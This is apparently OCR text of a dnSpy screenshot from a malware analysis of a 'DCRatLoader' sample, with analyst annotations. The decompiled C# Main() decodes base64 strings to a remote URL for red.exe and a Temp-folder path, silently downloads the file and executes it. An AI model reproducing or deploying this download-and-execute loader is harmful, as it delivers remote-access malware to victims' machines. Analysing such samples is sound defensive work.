 dnSpy 3.0.2 (x86)
File Edit View Debug Window Help C# Start
Assembly Explorer
Main() : void
DCRatLoader (0.0.0.0)
DCRatLoader.exe
PE
References
{ } -
{ } DRYtfi
Program @02000002
Base Type and Interfaces
Derived Types
Main() : void @06000001
mscorlib (4.0.0.0)
System (4.0.0.0)
1 // DRYtfi.Program
2 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00002050
3 private static void Main()
4 {
5 try
base64 encoded url
6 {
7 string @string = Encoding.Default.GetString(Convert.FromBase64String("aHR0cDovL2RvZ2VsYWIubmV0L3JlZC5leGU="));
8 string text = Encoding.Default.GetString(Convert.FromBase64String
("e1NZU1RFTURSSVZFfS9Vc2Vycy97VVNFUk5BTUV9L0FwcERhdGEvTG9jYWwvVGVtcC9yZWQuZXhl")).Replace("{USERNAME}",
Environment.UserName).Replace("{SYSTEMDRIVE}", Path.GetPathRoot(Environment.GetFolderPath
(Environment.SpecialFolder.System)).Replace("\\", "")); Path to save the file
9 try
10 {
11 if (File.Exists(text))
12 {
13 File.Delete(text);
14 }
15 }
16 catch
17 {
18 }
19 new WebClient().DownloadFile(@string, text); #Downloading file
20 }
21 catch
22 {
23 }
24 try
25 {
26 string text2 = Encoding.Default.GetString(Convert.FromBase64String
("e1NZU1RFTURSSVZFfS9Vc2Vycy97VVNFUk5BTUV9L0FwcERhdGEvTG9jYWwvVGVtcC9yZWQuZXhl")).Replace("{USERNAME}",
Environment.UserName).Replace("{SYSTEMDRIVE}", Path.GetPathRoot(Environment.GetFolderPath
(Environment.SpecialFolder.System)).Replace("\\", "")); # Path of the saved file , which in present case == text
27 if (File.Exists(text2))
28 {
29 Process.Start(text2); #Execute
30 }
31 }
100 %
Type here to search
6:20 AM
2/1/2022
1